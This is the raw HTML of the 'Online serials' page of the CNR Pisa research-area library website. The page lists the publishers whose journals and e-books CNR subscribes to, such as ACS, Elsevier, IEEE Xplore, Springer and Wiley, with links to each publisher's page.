

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://library.area.pi.cnr.it/index.php/en/risorse-en/online-serials-en
body_size: 7759
content:
<!DOCTYPE html>
<html xml:lang="en-gb" lang="en-gb" >
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet"> 

<link rel="stylesheet" href="/templates/librarytemplate2/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/librarytemplate2/css/specialstyles.css" type="text/css" />


<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->  

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

<base href="https://library.area.pi.cnr.it/index.php/en/risorse-en/online-serials-en" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Online serials</title>
	<link href="https://library.area.pi.cnr.it/index.php/it/risorse/riviste-elettroniche" rel="alternate" hreflang="it-IT" />
	<link href="https://library.area.pi.cnr.it/index.php/en/risorse-en/online-serials-en" rel="alternate" hreflang="en-GB" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?a21badc4ca8e434ca65a51c45fd7622e" rel="stylesheet" type="text/css" />
	<style type="text/css">
#camera_wrap_201 .camera_pag_ul li img, #camera_wrap_201 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_201 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_201 .camera_caption > div {
	-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;font-family:'Droid Sans';
}
#camera_wrap_201 .camera_caption > div div.camera_caption_title {
	font-size: 1.1em;
}
#camera_wrap_201 .camera_caption > div div.camera_caption_desc {
	font-size: 0.8em;
}

@media screen and (max-width: 480px) {
		#camera_wrap_201 .camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script src="/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/camera.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_201', {
				height: '62%',
				minHeight: '150',
				pauseOnClick: false,
				hover: 1,
				fx: 'random',
				loader: 'pie',
				pagination: 0,
				thumbnails: 0,
				thumbheight: 75,
				thumbwidth: 100,
				time: 7000,
				transPeriod: 1500,
				alignment: 'center',
				autoAdvance: 1,
				mobileAutoAdvance: 1,
				portrait: 0,
				barDirection: 'leftToRight',
				imagePath: '/media/com_slideshowck/images/',
				lightbox: 'mediaboxck',
				fullpage: 0,
				mobileimageresolution: '0',
				navigationHover: true,
				mobileNavHover: true,
				navigation: true,
				playPause: true,
				barPosition: 'bottom',
				responsiveCaption: 0,
				keyboardNavigation: 0,
				container: ''
		});
}); 

	</script>
	<link href="https://library.area.pi.cnr.it/index.php/it/risorse/riviste-elettroniche" rel="alternate" hreflang="x-default" />


<!--
<style>
.header-image{
	background-image: url(/library_isti/templates/librarytemplate2/images/header/banners/xmas__11122018-_DSC1165-1200.jpg);
}
</style>
-->
</head>
<body>

	<div class="container">
		<div class="row logocontainer">
			<div class="col-sm-4 col-10 logo">
				<a href="/./"><img class="logo" src="/templates/librarytemplate2/images/logo.png" alt="Biblioteca - Area della ricerca di Pisa"></a>
			</div>
			<div class="col-sm-6 pulsanti">
				

<div class="custom"  >
	<div class="container-fluid">
<div class="row">
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://geca-cnr.ge.imati.cnr.it/pisa/catalogo/?language=ENG" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Books catalogue"> <img alt="Books catalogue" src="/images/libero_libri.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#" style="outline: none;" title="Serials catalogue"> <img alt="Serials catalogue" src="/images/libero_catag.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#" style="outline: none;" title="Pisan Meta Opac"> <img alt="Pisan Meta Opac" src="/images/mop.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://nilde.bo.cnr.it/" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Nilde"> <img alt="Nilde" src="/images/nilde.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://biblioproxy.cnr.it" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Biblioproxy CNR"> <img alt="Biblioproxy CNR" src="/images/biblioproxy.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://polarcnr.area.ge.cnr.it//portale/portale.php" target="_blank" style="outline: none;" rel="noopener noreferrer" title="E Journals"> <img alt="title=&quot;E" journals="" src="/images/e-journal.png" /> </a></div>
</div>
</div>
</div></div>

			</div>
			<div class="col-sm-2 col-2 text-right">
			    <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/it/risorse/riviste-elettroniche">
												<img src="/media/mod_languages/images/it_it.gif" alt="Italiano (Italia)" title="Italiano (Italia)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://library.area.pi.cnr.it/index.php/en/risorse-en/online-serials-en">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />										</a>
			</li>
				</ul>

</div>

		    </div>
		</div>
		<nav class="navbar navbar-expand-lg navbar-light">
		  <button class="navbar-toggler ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		  </button>
		  <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav flex-fill w-100 flex-nowrap menu">
<li class="nav-item item-107 dropdown"><a href="/index.php/en/library" class="nav-link">The Library</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/library/mission-en" class="nav-link">Mission</a></li><a href="/index.php/en/library/access" class="nav-link">Access</a></li><a href="/index.php/en/library/rules-and-regulations" class="nav-link">Rules and Regulations</a></li><a href="/index.php/en/library/library-holdings" class="nav-link">Library Holdings</a></li><a href="/index.php/en/library/staff-en" class="nav-link">Staff</a></li><a href="/index.php/en/library/core-activities" class="nav-link">Core Activities</a></li><a href="/index.php/en/library/work-whidt-us" class="nav-link">Work with us</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/library/work-whidt-us/national-civile-service-announcements" class="nav-link">National Civile Service Announcements</a></li></ul></li></ul></li><li class="nav-item item-157 dropdown"><a href="/index.php/en/services" class="nav-link">Services</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/services/reference-en" class="nav-link">Reference</a></li><a href="/index.php/en/services/consultation-and-loan" class="nav-link">Consultation and Loan</a></li><a href="/index.php/en/services/document-delivery" class="nav-link">Document delivery</a></li><a href="/index.php/en/services/photocopying" class="nav-link"> Photocopying</a></li><a href="/index.php/en/services/internet-and-wifi" class="nav-link">Internet and Wi-fi</a></li><a href="/index.php/en/services/statistical-monitoring" class="nav-link">Statistical Monitoring</a></li><a href="/index.php/en/services/how-to-obtain-uni-technical-standards" class="nav-link">How to obtain UNI Technical Standards </a></li></ul></li><li class="nav-item item-127 active dropdown"><a href="/index.php/en/risorse-en" class="nav-link">Resources</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/libri-e-riviste-en" class="nav-link nav-pills nav-collapse">Books and serials</a></li><a href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en" class="nav-link nav-pills nav-collapse">Donations and special collections</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en/open-access-en-2" class="nav-link nav-pills nav-collapse">In memory of Cecilia Giussani</a></li></ul></li><a href="/index.php/en/risorse-en/online-serials-en" class="nav-link">Online serials</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/online-serials-en/frontiers" class="nav-link">Frontiers</a></li><a href="/index.php/en/risorse-en/online-serials-en/cambridge-university-press-cup" class="nav-link">Cambridge University Press (CUP)</a></li></ul></li><a href="/index.php/en/risorse-en/banche-dati-en" class="nav-link">Databases</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/banche-dati-en/incites-journal-citation-report" class="nav-link">InCites - Journal Citation Report</a></li><a href="/index.php/en/risorse-en/banche-dati-en/pubmed" class="nav-link">Pubmed</a></li><a href="/index.php/en/risorse-en/banche-dati-en/reaxys" class="nav-link">Reaxys</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-analytical-abstract" class="nav-link">RSC - Analytical abstract</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-catalyst-catalysed-reactions" class="nav-link">RSC - Catalyst &amp; Catalysed Reactions</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-chemspider" class="nav-link">RSC - ChemSpider</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-methods-in-organic-synthesis" class="nav-link">RSC - Methods in Organic Synthesis</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-natural-product-updates" class="nav-link">RSC - Natural Product Updates</a></li><a href="/index.php/en/risorse-en/banche-dati-en/scopus" class="nav-link">Scopus</a></li><a href="/index.php/en/risorse-en/banche-dati-en/web-of-science" class="nav-link">Web of Science</a></li></ul></li><a href="/index.php/en/risorse-en/national-cataloges" class="nav-link">National Catalogues</a></li><a href="/index.php/en/risorse-en/international-catalogues" class="nav-link">International Catalogues</a></li></ul></li><li class="nav-item item-158 dropdown"><a href="/index.php/en/research-support" class="nav-link">Research support</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/research-support/open-science-en" class="nav-link nav-pills nav-collapse">Open Science </a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/research-support/open-science-en/open-access-en" class="nav-link nav-pills nav-collapse">Open Access </a></li><a href="/index.php/en/research-support/open-science-en/horizon-europe" class="nav-link">Horizon Europe</a></li></ul></li><a href="/index.php/en/research-support/horizon2020-en" class="nav-link nav-pills nav-collapse">Horizon 2020 </a></li><a href="/index.php/en/research-support/authors-identifier" class="nav-link nav-pills nav-collapse">Authors’ identifier </a></li><a href="/index.php/en/research-support/vqr-en" class="nav-link nav-pills nav-collapse">VQR</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/research-support/vqr-en/proposals-for-a-different-vqr" class="nav-link">Proposals for a different VQR </a></li></ul></li><a href="/index.php/en/research-support/author-rights" class="nav-link nav-pills nav-collapse">Author rights</a></li></ul></li><li class="nav-item item-126"><a href="/index.php/en/contatti-en" class="nav-link">Contacts</a></li><li class="nav-item item-160"><a href="/index.php/en/faq" class="nav-link">F.A.Q.</a></li></ul>

		  </div>
		  
		</nav>
	</div>	
	
</div>

<div id="contents">
		<div id="main-contents" class="container">
	  	<div class="row">
		    <div class="col-sm-8 order-sm-0 order-12">
		        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
					<h2 itemprop="headline">
				Online serials			</h2>
									</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>The publishers with whom CNR have signed for an annual or multi-year subscription are listed below.</p>
<p>For each publisher, subscription's contents as well as <strong>OA policies</strong> are reported. </p>
<p>The <a href="http://polarcnr.area.ge.cnr.it/portale/portale.php" target="_blank" rel="noopener noreferrer">Portale per l’accesso alle risorse on-line del CNR</a>, curated by the Library of the CNR-Area in Genoa, is available to browse and consult the complete list of the online resources.</p>
<p></p>
<p>		<div class="moduletableblocklist">
								    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.acs.org/content/acs/en.html" target="_blank">					<img src="/images/Editori/d3b3799d6611d677944f5f86a500beb3_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/american-chemical-society-acs">American Chemical Society (ACS)</a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://sites.agu.org/" target="_blank">					<img src="/images/Editori/4695cb3b19cbf906e45dac0da0913068_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/american-geophysical-union-agu">American Geophysical Union (AGU) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.aip.org/" target="_blank">					<img src="/images/Editori/deb9f9efc56ef2a940bdf0d58ccaad5c_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/american-institute-of-physics-aip">American Institute of Physics (AIP) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.aps.org/" target="_blank">					<img src="/images/Editori/3749aaa8ee129d7e919bddcc7e09cd36_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/american-physical-society-aps">American Physical Society (APS) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.annualreviews.org/" target="_blank">					<img src="/images/Editori/1698b847c2e4fe98c05adcdc9d420590_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/annual-reviews-ar">Annual Reviews (AR) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="http://www.acm.org/" target="_blank">					<img src="/images/Editori/d6086de322f98f66cc694f32ea284557_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/association-for-computing-machinery-acm">Association for Computing Machinery (ACM) </a></h5>
										<h6 class="m-0 p-0">e-journals, proceedings</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
										<img src="/images/Editori/245effadf41c6129f4fe7accc564ef86_XS.jpg" alt="" style="max-width:150px">
									</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/cambridge-university-press-cup">Cambridge University Press (CUP)</a></h5>
										<h6 class="m-0 p-0">e-journals, e-books, collane di e-books</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.elsevier.com/" target="_blank">					<img src="/images/Editori/5483e331a9bace540b3a2478fc014e25_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/elsevier-e-cell-press">Elsevier</a></h5>
										<h6 class="m-0 p-0">e-journals, e-books, collane di e-books</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
										<img src="/images/Editori/Frontiers_ci_siamo.jpg" alt="" style="max-width:150px">
									</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/frontiers">Frontiers</a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://ieeexplore.ieee.org/Xplore/home.jsp" target="_blank">					<img src="/images/Editori/924e149af069b8ea323a809fbb1171d4_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/ieee-xplore">IEEE Xplore </a></h5>
										<h6 class="m-0 p-0">e-journals, proceedings, standards</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="http://www.iop.org/" target="_blank">					<img src="/images/Editori/d48ed900e79fa9547169c26138b4cd8d_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/institute-of-physics-iop">Institute of Physics (IoP)</a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.iospress.nl/" target="_blank">					<img src="/images/Editori/13f34e2b533e12c6166f88368dcd8c07_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/ios-press">IOS Press </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.jstor.org/" target="_blank">					<img src="/images/Editori/deb45d333d0414ba3de42155789fdb4a_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/jstor">JSTOR </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.nature.com/npg_/index_npg.html" target="_blank">					<img src="/images/Editori/852967248dd3e6cb3942a1fe6af42945_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/nature-publishing-group-npg">Nature Publishing Group (NPG) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://global.oup.com/academic/?cc=it&lang=en&" target="_blank">					<img src="/images/Editori/aaa082d2257ab65aecf61c2340e9c5b9_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/oxford-university-press-oup">Oxford University Press (OUP) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.pnas.org/" target="_blank">					<img src="/images/Editori/398a8bc2e3f7f879ff0986359513be80_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/proceedings-of-the-national-academy-of-sciences-pnas">Proceedings of the National Academy of Sciences (PNAS)</a></h5>
										<h6 class="m-0 p-0">e-journal</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="http://www.rsc.org/" target="_blank">					<img src="/images/Editori/5fd45095a868b007b05013834dba7a95_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/royal-society-of-chemistry-rsc">Royal Society of Chemistry (RSC) </a></h5>
										<h6 class="m-0 p-0">e-journals, e-books</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://uk.sagepub.com/en-gb/eur" target="_blank">					<img src="/images/Editori/00e7056ec788d5b42162a6c13dbba43c_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/sage">SAGE </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="http://www.sciencemag.org/" target="_blank">					<img src="/images/Editori/2a14beb1aee2d71c6fecb12f25c690f7_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/science-magazine-aaas">Science Magazine (AAAS) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.springer.com/it" target="_blank">					<img src="/images/Editori/ba1b7eb9b8ad142948e3b9dce300b4c6_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/springer">Springer</a></h5>
										<h6 class="m-0 p-0">e-journals, e-books, collane di e-books</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://taylorandfrancis.com/" target="_blank">					<img src="/images/Editori/a27a3b73d355048c6bab885897085f62_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/taylor-francis-group-t-f">Taylor & Francis Group (T&F) </a></h5>
										<h6 class="m-0 p-0">e-journals</h6>
									</div>
			</div>
					    <div class="card d-flex flex-row flex-wrap">
				<div class="card-header border-0">
					<a href="https://www.wiley.com/en-us" target="_blank">					<img src="/images/Editori/90701d02ae3da0e5a21abbd900c25748_XS.jpg" alt="" style="max-width:150px">
					</a>				</div>
				<div class="card-block px-2 align-self-center">
					<h5 class="card-title m-0"><a href="/index.php/en/risorse-en/online-serials-en/wiley">Wiley </a></h5>
										<h6 class="m-0 p-0">e-journals, e-books</h6>
									</div>
			</div>
					</div>
	</p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p> 	</div>

	
							</div>
		   	</div>
		    		  	<div class="col-sm-4 rightmodules order-sm-12 order-0">
		    			<div class="moduletable_index">
							<h3>Resources</h3>
						<ul class="category-module_index">
						<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en/open-access-en-2">In memory of Cecilia Giussani</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/libri-e-riviste-en">Books and serials</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en">Donations and special collections</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/banche-dati-en">Databases</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title active" href="/index.php/en/risorse-en/online-serials-en">Online serials</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/national-cataloges">National Catalogues</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/international-catalogues">International Catalogues</a>
				
				
				
				
				
				
							</li>
			</ul>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<h3 class="rc">Trials</h3>
<div class="rc">
<h4 class="rc">Videoresource -  <a href="/index.php/en/risorse-en/journal-of-visualized-experiments-en">Journal of Visualized Experiments</a></h4>
<h4><a hreflang="en" href="/index.php/en/risorse-en/jove-science-education-en">JoVE Science Education </a> <span style="font-size: 8pt;">(individual trial upon request)</span></h4>
<p></p>
<p></p>
</div>
<p></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<h3 class="rc">In depths</h3>
<div class="rc">
<h4>See also</h4>
<h6><a hreflang="en" href="/index.php/en/research-support/open-science-en/open-access-en">Open Access</a></h6>
<h6><a hreflang="en" href="/index.php/en/risorse-en/publishers-and-open-access">Publishers and Open Access</a></h6>
<h6><a hreflang="en" href="/index.php/en/risorse-en/predatory-publishers">Predatory publishers</a></h6>
<hr />
<h4>Other contents</h4>
<h6><a href="https://www.vsnu.nl/open-access-international-alignment-english/" target="_blank" rel="noopener noreferrer">The eZine 'Open access - International Alignment'</a></h6>
<h6><a href="https://libereurope.eu/blog/2017/09/07/open-access-five-principles-for-negotiations-with-publishers/" target="_blank" rel="noopener noreferrer">Liber - Open Access: Five Principles for Negotiations with Publishers</a></h6>
<a href="https://libereurope.eu/about-us/" target="_blank" rel="noopener noreferrer"><img src="/images/sampledata/homepage/OpenAccess/Liber_OA_five_principles.jpg" caption="false" style="display: block; margin-left: auto; margin-right: auto;" width="189" height="315" /></a>
<p> <img src="/images/sampledata/homepage/OpenAccess/Webinar_Predatory_Publisher_ridotta.png" caption="false" style="display: block; margin-left: auto; margin-right: auto;" width="189" height="315" /></p>
<h6 class="rc"></h6>
<h6 class="rc"><a href="https://www.projekt-deal.de/about-deal/" title="Projekt DEAL" rel="home noopener noreferrer" target="_blank">Full Wiley Contract</a></h6>
<h6 class="entry-title page-title"><a href="https://www.projekt-deal.de/faq-wiley-contract/" target="_blank" rel="noopener noreferrer">FAQ Wiley Contract</a></h6>
<h6 style="text-align: left;"><span style="color: #ff6600;"><a href="https://www.oa.unito.it/new/transformative-agreements-e-plans/" target="_blank" rel="noopener noreferrer">Transformative agreements e PlanS: towards the global Open Access</a></span></h6>
</div>
<p></p></div>
		</div>
	
		    </div>
		    		</div>
		<hr/>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-sm-6 col-md-7 col-lg-8">
						<div class="moduletable">
							<h3>Glimpses of Pisa</h3>
						<div class="slideshowck camera_wrap camera_olive_skin" id="camera_wrap_201">
			<div data-alt="" data-thumb="/images/Pisa/orig/home-orig.JPG" data-src="/images/Pisa/orig/home-orig.JPG" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" >
								</div>
